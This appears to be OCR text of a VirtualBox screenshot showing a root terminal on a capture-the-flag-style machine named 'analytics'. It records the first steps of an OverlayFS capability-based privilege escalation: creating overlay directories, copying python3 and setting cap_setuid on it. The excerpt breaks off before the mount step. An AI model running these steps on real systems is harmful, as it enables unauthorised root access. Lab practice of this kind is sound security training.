 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
Menu
System
root@analytics: ~
File Edit View Search Terminal Help
drwx------ 2 nobody nogroup 16384 Apr 27 2023 lost+found
drwxr-xr-x 2 nobody nogroup 4096 Aug 8 2023 media
drwxr-xr-x 2 nobody nogroup 4096 Feb 17 2023 mnt
drwxr-xr-x 3 nobody nogroup 4096 Aug 8 2023 opt
dr-xr-xr-x 234 nobody nogroup 0 Mar 12 21:20 proc
drwx------ 6 nobody nogroup 4096 Mar 12 21:21 root
drwxr-xr-x 30 nobody nogroup 920 Mar 14 18:22 run
lrwxrwxrwx 1 nobody nogroup 8 Feb 17 2023 sbin -> usr/sbin
drwxr-xr-x 2 nobody nogroup 4096 Aug 8 2023 srv
dr-xr-xr-x 13 nobody nogroup 0 Mar 12 21:20 sys
drwxrwxrwt 17 nobody nogroup 4096 Mar 14 17:41 tmp
drwxr-xr-x 14 nobody nogroup 4096 Feb 17 2023 usr
drwxr-xr-x 13 nobody nogroup 4096 Aug 8 2023 var
root@analytics:/# cd -
/home/metalytics
root@analytics:~# ls
user.txt
root@analytics:~# mkdir l u w m
root@analytics:~# ls
l m u user.txt w
root@analytics:~# cp /u*/b*/p*3 l/
root@analytics:~# ls l/
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
root@analytics:~# setcap cap_setuid+eip l/python3
root@analytics:~# getcap l/python3
l/python3 cap_setuid=eip
root@analytics:~# ls u
root@analytics:~# ls l
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
root@analytics:~# ls w
root@analytics: ~